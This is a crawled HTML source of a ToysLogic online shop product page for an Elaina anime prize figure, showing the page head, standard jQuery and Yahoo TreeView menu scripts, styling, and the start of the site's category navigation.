

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=product_info&cPath=588_90_4620&products_id=57430&products_type=1
body_size: 327538
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>The Journey Of Elaina - Elaina Mandarin Dress Ver. Coreful Prize Figure [TL300838413] : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="The Journey Of Elaina - Elaina Mandarin Dress Ver. Coreful Prize Figure [TL300838413] Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="description" content="ToysLogic The Journey Of Elaina - Elaina Mandarin Dress Ver. Coreful Prize Figure [TL300838413] - Product Size Height 18cm. " />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript" src="includes/modules/pages/product_info/jscript_textarea_counter.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
<script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}

function popupHelpWindow(url)
{
  window.open(url,"info_pre_order","height=480,width=450,toolbar=no,statusbar=no,scrollbars=yes").focus();
}

//--></script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="productinfoBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
